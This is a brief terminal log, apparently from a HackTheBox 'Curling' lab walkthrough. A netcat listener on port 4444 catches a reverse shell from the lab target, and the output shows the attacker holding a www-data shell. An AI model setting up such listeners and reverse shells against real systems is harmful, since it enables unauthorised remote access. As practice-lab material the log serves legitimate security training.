 (kali㉿pentestlab)-[~/Hacking/HackTheBox/Retired/Curling]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.150] 57780
Linux curling 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
13:17:28 up 17 min,  0 users,  load average: 0.00, 0.01, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ whoami
www-data
$